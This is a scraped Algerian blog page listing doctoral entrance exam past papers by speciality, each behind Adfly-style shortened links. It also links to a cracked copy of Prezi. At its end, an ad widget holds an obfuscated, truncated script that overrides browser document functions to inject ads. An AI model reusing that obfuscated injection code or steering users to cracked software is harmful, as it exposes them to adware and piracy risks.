<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="font-weight: 700;"><br />مواضيع أكثر من 18 ولاية<br /><br /><a href="http://raboninco.com/25fuO" target="_blank">Adfly</a>&nbsp; &nbsp; Or&nbsp; &nbsp;<a href="https://gurl.pw/laJI" target="_blank">Getsurl</a></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><b><br /></b></div><div style="font-family: &quot;times new roman&quot;; font-size: medium;">مواضيع أولى</div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><br /></div><span style="font-family: &quot;times new roman&quot;; font-size: small;"><a href="http://yobuilder.com/6qPo" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/laJH" target="_blank">Getsurl</a></span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><br /></div><div style="font-family: &quot;times new roman&quot;; font-size: medium;">تحضيرات للمسابقة</div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><br /></div><span style="font-family: &quot;times new roman&quot;; font-size: small;"><a href="http://fasttory.com/B7y1" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="http://gsurl.me/eFVt" target="_blank">Getsurl</a>&nbsp;</span><br /><span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span></div><div style="font-weight: 700;">مواضيع سنة 2017</div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><br /></div><span style="font-family: &quot;times new roman&quot;; font-size: small;"><a href="http://zipansion.com/2BNMe" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="http://gsurl.me/eFVJ" target="_blank">Getsurl</a>&nbsp;&nbsp;</span><br /><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><br /></div></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><br /></div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><b>&nbsp;مواضيع المدرسة العليا للاعلام الالي</b></div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><br /></div><span style="font-family: &quot;times new roman&quot;; font-size: small;"><a href="http://yobuilder.com/6qmw" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="http://gsurl.me/eFVO" target="_blank">Getsurl</a>&nbsp;&nbsp;</span><br /><span style="font-family: &quot;times new roman&quot;; font-size: small;"><span style="font-weight: 400;"><br /></span></span><span style="font-family: &quot;times new roman&quot;; font-size: small;">مواضيع لكل الجامعات للسوات الماضية</span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: &quot;times new roman&quot;; font-size: small;">Tchi Drive</span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: &quot;times new roman&quot;; font-size: small;"><span style="font-weight: 400;"><br /></span></span></div><div style="font-weight: 700;"><a href="http://anthargo.com/2oa1" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/laup" target="_blank">Getsurl</a></div><div></div><div><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: times new roman; font-size: small;">Réseau</span><b style="font-family: &quot;times new roman&quot;; font-size: medium;">&nbsp;</b><b style="font-family: &quot;times new roman&quot;; font-size: medium;">مواضيع سابقة تخصص&nbsp;</b></div><div><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-size: small;"><a href="http://anthargo.com/2pCU" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/lauC" target="_blank">Getsurl</a></span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: times new roman; font-size: small;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: times new roman; font-size: small;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: times new roman; font-size: small;">مواضيع سابقة لسنة 2019</span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: times new roman; font-size: small;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><a href="http://anthargo.com/2p1O" style="font-family: &quot;times new roman&quot;; font-size: medium;" target="_blank">Adfly</a><span style="font-family: &quot;times new roman&quot;; font-size: medium;">&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;</span><a href="https://gurl.pw/laux" style="font-family: &quot;times new roman&quot;; font-size: medium;" target="_blank">Getsurl</a></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: times new roman; font-size: small;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: times new roman; font-size: small;">درايف له مواضيع لعدة جامعات&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-size: 18.72px; font-weight: 700;"><span style="font-family: times new roman; font-size: small;"><a href="http://anthargo.com/2pHp" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="http://anthargo.com/2pHp" target="_blank">Getsurl</a></span></div></div></div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">--------------------------------------------------------------------</div></div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><div><div><div><u><span style="color: #cc0000;"><br /></span></u></div><div><u><span style="color: #cc0000;">تخصص ترجمة Traduction</span></u></div></div><div><u><span style="color: #cc0000;"><br /></span></u></div><div><br /></div><div>مواضيع من 2016 الى غاية 2018</div><div><br /></div><div><a href="http://toolusts.com/3uMF" target="_blank">Adfly</a></div><div><br /></div></div><div><div>-----------------------------------------------------------------------------</div></div><div></div></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
طــالع أيضا</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<a href="https://www.tatoufdz.com/2017/10/les-cours-universitaires.html" target="_blank">دروس وامتحانات الجامعة الجزائرية Les &#1616;&#1616;&#1616;Cours et Examens Universitaires Algériennes </a></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><a href="https://www.tatoufdz.net/2020/03/prezi.html" target="_blank">برنامج بـريزي الغني عن التعريف مع الكـــراك لتقديم الاعمال ومذكرات التخرج&nbsp;</a></div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><a href="https://www.tatoufdz.net/2020/03/prezi.html" target="_blank">Prezi avec Crack pour la présentation</a><br /></div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><br /></div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><a href="https://www.tatoufdz.net/2019/08/model-de-power-point-telecharger.html" target="_blank">مواقع لتحميل نماذج مختلفة لبرنامج باور بونت Modele de Power Point à télécharger</a><br /></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<b>---------------------------------------------------------------------</b></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;"><br /></div><div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #cc0000;"><u>لا تنسوا الانضمام لمواقعنا الاجتماعية</u></span></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763;">Page Facebook صفحتنا على الفيسبوك&nbsp;</span></div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span><span style="color: #20124d; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">Instagram أنستقرام</span></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763; font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b><span style="color: #073763;">Telegram تيليغرام</span></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><span style="color: #073763;">LinkedIn</span></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><a href="https://www.linkedin.com/in/ababou-abdellatif-9a695a192/" target="_blank">https://www.linkedin.com/in/ababou-abdellatif-9a695a192/</a><br /></b></div><div style="margin: 0px;"><br /></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b style="color: #073763;">Pinterest</b></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">&nbsp;Adresse Electronique Email بريدنا الاكتروني</span></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b></div><div><br /></div></div></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;"><div><div style="font-weight: 400;">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<h3 style="text-align: center;">
</h3>
</div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2018/07/doctorat.html&   t=جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2018/07/doctorat.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2018/07/doctorat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/w1600/6-24.png&description=جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات    Les Epreuves Concours Doctorat en Algérie pour toutes les spécialités   …' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités  : https://www.tatoufdz.net/2018/07/doctorat.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2018/07/doctorat.html&title=جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2018/07/doctorat.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités ' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/s72-w640-c-h296/6-24.png' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2018/07/2011-2017.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2018/07/10.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Doctorat دكتوراه</a>
<a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Université الجامعة</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87","name": "Doctorat دكتوراه"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2018/07/doctorat.html","name": "جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités "}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Doctorat دكتوراه</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Doctorat دكتوراه?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments' data-num-comments='2' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let 